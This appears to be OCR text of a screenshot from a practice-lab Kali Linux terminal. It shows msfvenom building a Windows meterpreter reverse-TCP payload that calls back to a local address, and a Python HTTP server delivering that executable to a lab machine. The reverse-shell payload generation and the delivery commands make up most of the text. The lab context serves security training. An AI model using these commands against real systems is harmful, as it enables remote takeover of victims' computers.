 PLABKALI - Google Chrome
stg.practice-labs.com
root@PLABKALI: ~
root@PLABKALI: ~
File Actions Edit View Help
root@PLABKALI: ~
root@PLABKALI:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.
0.4 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
root@PLABKALI:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.0.3 - - [25/Oct/2020 07:33:33] "GET /payload.exe HTTP/1.1" 200 -
192.168.0.3 - - [25/Oct/2020 07:34:53] "GET /payload.exe HTTP/1.1" 200 -
Trash
File System
Home